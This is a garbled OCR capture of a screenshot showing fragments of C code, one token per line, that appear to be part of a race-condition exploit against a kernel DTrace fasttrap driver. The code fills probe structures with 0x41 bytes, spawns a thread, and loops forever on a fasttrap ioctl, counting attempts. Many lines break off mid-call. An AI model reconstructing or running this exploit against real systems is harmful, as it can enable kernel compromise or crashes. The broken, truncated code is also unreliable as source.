
  memset 
(
&
probe
.
ftps_func
,
0x41
,
 
  memset 
(
&
probe
.
ftps_mod
,
0x41
,
 D
  probe
.
ftps_type 
=
 DTFTP_OFFSETS
;
  probe
.
ftps_pid 
=
 getpid 
(
)
;
  n 
=
 pthread_create 
(
&
tid
,
NULL
,
 
if
(
n 
<
0
)
{
      fprintf 
(
stderr
,
"failed cre
return
(
EXIT_FAILURE
)
;
}
for
(
i 
=
0
;
;
 i
++
)
{
      probe
.
ftps_noffs 
=
1
;
      n 
=
 ioctl 
(
fd
,
 FASTTRAPIOC_M
if
(
!
(
i 
%
64
)
)
        printf 
(
"tried: %d-times\r